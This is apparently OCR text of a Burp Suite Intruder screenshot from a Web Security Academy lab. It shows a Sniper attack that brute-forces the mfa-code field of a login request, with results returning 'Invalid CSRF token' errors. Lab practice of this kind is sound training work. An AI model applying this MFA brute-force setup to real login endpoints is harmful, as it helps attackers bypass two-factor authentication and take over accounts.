 攻击 保存 16. Intruder attack of https://0a65000604304d69849291d000560098.we...
ntruder attack of https://0a65000604304d69849291d000560098.web-security
攻击
结果 位置
捕获过滤：捕捉所有项目
应用捕捉过滤器
视图过滤：显示所有条目
求 payload 状态码 接收到响应 错误 超时 长度
400 281 269
0000 400 279 269
1000 400 279 269
2000 400 279 269
3000 400 280 269
4000 400 280 269
5000 400 239 269
6000 400 279 269
7000 400 279 269
响应
Raw Hex 页面渲染 Hackvertor
\n
TP/2 400 Bad Request
ntent-Type: application/json; charset=utf-8
t-Cookie: session=akvUXV6cOeh2lavDMo6cFmQ2uHjCKq7u; Secure; HttpOnly;
meSite=None
Frame-Options: SAMEORIGIN
ntent-Length: 60
nvalid CSRF token (session does not contain a CSRF token)"
§ payload
资源池
设置
Sniper攻击
标 )604304d69849291d000560098.web-security-academy.net 更新Ho
置 添加payload位置 § 清除payload位置 § 自动添加payload位置
POST /login2 HTTP/2
Host: 0a65000604304d69849291d000560098.web-security-academ
Cookie: session=GOfnBe3CQzWPwkEuLgTFrlc7U0h8GyTe
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:1
Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin:
https://0a65000604304d69849291d000560098.web-security-acad
Referer:
https://0a65000604304d69849291d000560098.web-security-acad
2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
csrf=AthJK69JrmKp2H3FXA8VGscuKCWAknYQ&mfa-code=§a§